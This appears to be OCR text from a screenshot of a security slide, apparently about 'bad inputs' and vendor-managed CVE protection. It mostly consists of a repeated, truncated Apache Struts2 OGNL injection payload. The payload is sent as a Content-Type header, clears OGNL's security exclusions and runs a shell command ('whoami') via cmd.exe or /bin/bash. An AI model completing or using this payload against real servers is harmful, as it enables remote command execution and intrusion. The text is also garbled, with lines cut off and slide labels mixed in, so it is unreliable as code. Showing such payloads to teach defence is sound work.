
Bad
(@java.lang.System@getProperty('os.name').toLower
Inputs
(#iswin?{'
cmd.exe','/c
',#cmd}:{
'/bin/bash','-c'
,#cmd})).
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorSt
(#ros=(@org.apache.struts2.ServletActionContext@g
(@org.apache.commons.io.IOUtils@copy(#process.ge
(#ros.flush())}
${(#_='multipart/form-data').(#
dm=@ognl.OgnlConte
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.Ac
(#ognlUtil=#container.getInstance(@com.opensymp
(#ognlUtil.getExcludedPackageNames().clear()).
F5
(#ognlUtil.getExcludedClasses().clear()).(#context.
Managed
(
#cmd='whoami'
).(#iswin=
CVE
(@java.lang.System@getProperty('os.name').toLower
(#iswin?{'
cmd.exe','/c
',#cmd}:{
'/bin/bash','-c'
,#cmd})).
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorSt
(#ros=(@org.apache.struts2.ServletActionContext@g
(@org.apache.commons.io.IOUtils@copy(#process.ge
(#ros.flush())}
${(#_='multipart/form-data').(#
dm=@ognl.OgnlConte
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.Ac
(#ognlUtil=#container.getInstance(@com.opensymp